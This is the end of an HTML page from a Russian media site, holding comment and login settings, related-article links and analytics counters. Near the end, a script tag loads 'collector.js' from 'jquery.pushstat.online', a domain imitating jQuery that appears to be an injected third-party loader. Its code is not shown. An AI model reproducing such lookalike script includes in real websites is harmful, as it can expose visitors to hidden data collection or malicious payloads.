\u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"152544","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"ksenia","category":"blunt","tags":"humans:stories:love:religion"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u042d\u043a\u0441\u0446\u0435\u043d\u0442\u0440\u0438\u043a\u0438, \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u043a\u0438 \u0438 \u0432\u0435\u0441\u0435\u043b\u044c\u0447\u0430\u043a\u0438: <em>\u0437\u0430\u0431\u0430\u0432\u043d\u044b\u0435 \u0438 \u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0438, \u0441\u043b\u0443\u0447\u0438\u0432\u0448\u0438\u0435\u0441\u044f \u0441 \u043b\u0430\u0443\u0440\u0435\u0430\u0442\u0430\u043c\u0438 \u041d\u043e\u0431\u0435\u043b\u0435\u0432\u0441\u043a\u043e\u0439 \u043f\u0440\u0435\u043c\u0438\u0438<\/em>","link":"\/eksczentriki-nevidimki-i-veselchaki-zabavnye-i-strannye-istorii-sluchivshiesya-s-laureatami-nobelevskoj-premii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/347577035237863.webp"},{"title":"\u041c\u0438\u0440 \u0433\u043b\u0430\u0437\u0430\u043c\u0438 \u043a\u043e\u0448\u043a\u0438: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043a\u043e\u0442\u043e\u0432-\u043f\u043e\u0432\u043e\u0434\u044b\u0440\u0435\u0439 \u0438 \u0438\u0445 \u0445\u043e\u0437\u044f\u0435\u0432<\/em>","link":"\/mir-glazami-koshki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/christian-mikhael-xaFt27lt8ws-unsplash.jpg"},{"title":"\u0421\u044b\u0440, \u0447\u0435\u0440\u0432\u0438 \u0438&nbsp;\u0442\u044f\u0436\u043a\u0438\u0439 \u043a\u0440\u0435\u0441\u0442 \u0414\u043e\u043c\u0435\u043d\u0438\u043a\u043e \u0421\u043a\u0430\u043d\u0434\u0435\u043b\u043b\u044b. <em>\u041a\u0430\u043a \u043e\u0434\u0438\u043d \u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439 \u043c\u0435\u043b\u044c\u043d\u0438\u043a \u043f\u043e\u043f\u044b\u0442\u0430\u043b\u0441\u044f \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043c\u044b\u0441\u043b\u0438\u0442\u044c \u0432\u00a0\u044d\u043f\u043e\u0445\u0443 \u0438\u043d\u043a\u0432\u0438\u0437\u0438\u0446\u0438\u0438<\/em>","link":"\/menocchio\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Melnik-glav-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u0436\u0438\u0432\u0443 \u0441&nbsp;\u043e\u0449\u0443\u0449\u0435\u043d\u0438\u0435\u043c, \u0447\u0442\u043e \u0432\u043e&nbsp;\u0412\u0441\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u043d\u0435\u0442 \u043c\u0435\u0441\u0442\u0430, \u043a\u0443\u0434\u0430 \u044f&nbsp;\u043c\u043e\u0433&nbsp;\u0431\u044b \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0431\u043b\u043e\u0433\u0435\u0440\u043e\u043c-\u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u043e\u043c \u041b\u0435\u043d\u0435\u0439 \u041f\u0430\u0448\u043a\u043e\u0432\u0441\u043a\u0438\u043c<\/em>","link":"\/pashkowski\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Pashkovskij-glav-360x270.jpg"},{"title":"\u041e\u0434\u0435\u0440\u0436\u0438\u043c\u044b\u0435 \u0430\u043d\u0433\u0435\u043b\u0430\u043c\u0438: <em>\u043a\u0430\u043a \u0436\u0438\u0432\u0443\u0442 \u0438\u00a0\u0441\u0442\u0440\u0430\u0434\u0430\u044e\u0442 \u043a\u0430\u0442\u043e\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0442\u0438\u0433\u043c\u0430\u0442\u0438\u043a\u0438<\/em>","link":"\/stigmatics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Stigmy-glav-360x270.jpg"},{"title":"\u0425\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a \u0432&nbsp;\u043f\u0443\u0441\u0442\u044b\u043d\u0435 \u041d\u0430\u043c\u0438\u0431. <em>\u041a\u0430\u043a \u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b \u0441\u043b\u043e\u043c\u0430\u043d\u043d\u0443\u044e \u0437\u0430\u043f\u0440\u0430\u0432\u043a\u0443 \u0432\u00a0\u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c<\/em>","link":"\/solitaire\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Rezhisser-glav-360x270.jpg"},{"title":"\u0420\u0443\u0441\u0441\u043a\u0430\u044f \u0440\u0443\u043b\u0435\u0442\u043a\u0430 \u0441&nbsp;\u0437\u0430\u0440\u0430\u0436\u0435\u043d\u043d\u044b\u043c\u0438 \u0441\u043e\u0441\u0438\u0441\u043a\u0430\u043c\u0438: <em>\u0441\u0430\u043c\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0434\u0443\u044d\u043b\u0438 \u0432\u00a0\u0438\u0441\u0442\u043e\u0440\u0438\u0438<\/em>","link":"\/art-of-duels\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Deeli-glav-360x270.jpg"},{"title":"\u0417\u0432\u0435\u0440\u043e\u043b\u044e\u0434\u0438 \u0438&nbsp;\u0447\u0435\u043b\u043e\u0432\u0435\u043a\u043e\u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0435: <em>\u043a\u0442\u043e \u0442\u0430\u043a\u0438\u0435 \u0444\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0435\u0442\u0438 \u0438\u00a0\u0447\u0442\u043e \u043c\u044b\u00a0\u0443\u0437\u043d\u0430\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0438\u0445\u00a0\u043e\u043f\u044b\u0442\u0443 \u043e\u00a0\u0434\u0435\u0442\u0441\u0442\u0432\u0435 \u0438\u00a0\u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0438<\/em>","link":"\/maugli-kid\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Feralnye-deti-glav-360x270.jpg"},{"title":"\u0422\u043e\u0447\u043a\u0430 \u041e\u043c\u0435\u0433\u0430: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044f \u041f\u044c\u0435\u0440\u0430 \u0422\u0435\u0439\u044f\u0440\u0430 \u0434\u0435\u00a0\u0428\u0430\u0440\u0434\u0435\u043d\u0430\u00a0\u2014 \u0431\u043e\u0433\u043e\u0441\u043b\u043e\u0432\u0430 \u0438\u00a0\u043f\u0430\u043b\u0435\u043e\u043d\u0442\u043e\u043b\u043e\u0433\u0430, \u043f\u044b\u0442\u0430\u0432\u0448\u0435\u0433\u043e\u0441\u044f \u043f\u0440\u0438\u043c\u0438\u0440\u0438\u0442\u044c \u0411\u0438\u0431\u043b\u0438\u044e \u0438\u00a0\u0442\u0435\u043e\u0440\u0438\u044e \u044d\u0432\u043e\u043b\u044e\u0446\u0438\u0438<\/em>","link":"\/teilhard-de-chardin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/darwin-glav-360x225.jpeg"},{"title":"\u0412\u0435\u0447\u043d\u043e\u0441\u0442\u044c \u043c\u0430\u0442\u0435\u0440\u0438\u0438, \u0432\u0435\u0447\u043d\u043e\u0441\u0442\u044c \u0434\u0443\u0445\u0430. <em>\u0412\u00a0\u0447\u0435\u043c \u0440\u0430\u0437\u043d\u0438\u0446\u0430 \u043c\u0435\u0436\u0434\u0443 \u041c\u0430\u043b\u0435\u0432\u0438\u0447\u0435\u043c, \u0420\u0443\u0431\u043b\u0435\u0432\u044b\u043c \u0438\u00a0\u0420\u0430\u0444\u0430\u044d\u043b\u0435\u043c<\/em>","link":"\/rublev\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Rublev-glav-360x270.jpg"},{"title":"\u0420\u0435\u043b\u0438\u0433\u0438\u044f \u0434\u0436\u0430\u0437\u0430: <em>\u043a\u0430\u043a \u0432\u00a0\u0421\u0430\u043d-\u0424\u0440\u0430\u043d\u0446\u0438\u0441\u043a\u043e \u043f\u043e\u044f\u0432\u0438\u043b\u0430\u0441\u044c \u0446\u0435\u0440\u043a\u043e\u0432\u044c \u0438\u043c\u0435\u043d\u0438 \u0414\u0436\u043e\u043d\u0430 \u041a\u043e\u043b\u0442\u0440\u0435\u0439\u043d\u0430<\/em>","link":"\/jazz-religion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Kaoltrejn-glav-360x270.jpg"},{"title":"\u0410\u043d\u0435\u0441\u0442\u0435\u0437\u0438\u044f, \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044c \u0438&nbsp;\u0445\u0438\u0440\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0447\u0430\u0442\u043a\u0438. <em>\u041a\u0430\u043a \u0423\u0438\u043b\u044c\u044f\u043c \u0425\u043e\u043b\u0441\u0442\u0435\u0434 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b \u0445\u0438\u0440\u0443\u0440\u0433\u0438\u044e \u0438\u0437\u00a0\u043e\u043f\u0430\u0441\u043d\u043e\u0433\u043e \u043c\u0430\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u0430 \u0432\u00a0\u0443\u0432\u0430\u0436\u0430\u0435\u043c\u0443\u044e \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044e<\/em>","link":"\/holsted\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Uilyam-Holsted-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0430&nbsp;\u0440\u0435\u0434\u043a\u043e\u0441\u0442\u044c \u043d\u0435\u043b\u0435\u0433\u043a\u0430\u044f \u0434\u043e\u0441\u0442\u0430\u043b\u0430\u0441\u044c \u043c\u043d\u0435 \u0441\u0443\u0434\u044c\u0431\u0430&raquo;. <em>\u041e\u00a0\u0436\u0438\u0437\u043d\u0438 \u0410\u0440\u0438\u0430\u0434\u043d\u044b \u042d\u0444\u0440\u043e\u043d\u00a0\u2014 \u0434\u043e\u0447\u0435\u0440\u0438 \u041c\u0430\u0440\u0438\u043d\u044b \u0426\u0432\u0435\u0442\u0430\u0435\u0432\u043e\u0439<\/em>","link":"\/ariadna-efron\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Ariadna-glav-360x270.jpg"},{"title":"&laquo;\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435, \u043f\u043e\u0437\u043d\u0430\u0432\u0448\u0435\u0435 \u0413\u043e\u0441\u043f\u043e\u0434\u0430 \u0447\u0440\u0435\u0437 \u0431\u043e\u043b\u0435\u0437\u043d\u044c, \u043f\u043e\u0437\u043e\u0440 \u0438&nbsp;\u0432\u0435\u043b\u0438\u043a\u0438\u0435 \u0443\u043d\u0438\u0436\u0435\u043d\u0438\u044f&raquo;. <em>\u041d\u0435\u043e\u0431\u044b\u043a\u043d\u043e\u0432\u0435\u043d\u043d\u044b\u0435 \u0432\u0438\u0434\u0435\u043d\u0438\u044f \u0438\u00a0\u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f \u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u043e\u0439 \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u044c\u043d\u0438\u0446\u044b \u041c\u0430\u0440\u0434\u0436\u0435\u0440\u0438 \u041a\u0435\u043c\u043f<\/em>","link":"\/margery-kempe\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Mardzheri-Kemp-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0434\u0432\u0430 \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0445 \u0438\u043d\u0436\u0435\u043d\u0435\u0440\u0430-\u0448\u043f\u0438\u043e\u043d\u0430 \u0441\u0431\u0435\u0436\u0430\u043b\u0438 \u0432&nbsp;\u0421\u0421\u0421\u0420 \u0438&nbsp;\u043f\u043e\u043f\u044b\u0442\u0430\u043b\u0438\u0441\u044c \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0442\u0430\u043c \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u0443\u044e \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044e, <em>\u043d\u043e\u00a0\u0443\u00a0\u043d\u0438\u0445 \u043d\u0435\u00a0\u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c<\/em>","link":"\/spy-engineers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/spies-glav-360x210.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"c82130bff8","time":"1769072893","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
